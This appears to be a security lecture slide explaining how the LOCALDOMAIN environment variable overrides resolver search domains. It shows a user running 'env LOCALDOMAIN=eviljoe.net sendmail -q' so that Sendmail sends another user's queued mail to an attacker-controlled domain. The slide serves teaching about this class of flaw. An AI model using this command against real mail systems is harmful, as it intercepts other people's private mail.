res_search uses the environment!
If LOCALDOMAIN is in environment,
it overrides search uic.edu.
Joe runs
joe% env \
LOCALDOMAIN=eviljoe.net \
sendmail -q
and Sendmail delivers Bill's mail
to eric@cs.eviljoe.net.
Joe has set up cs.eviljoe.net.
Impact: Joe steals the mail
that Bill sent to Eric.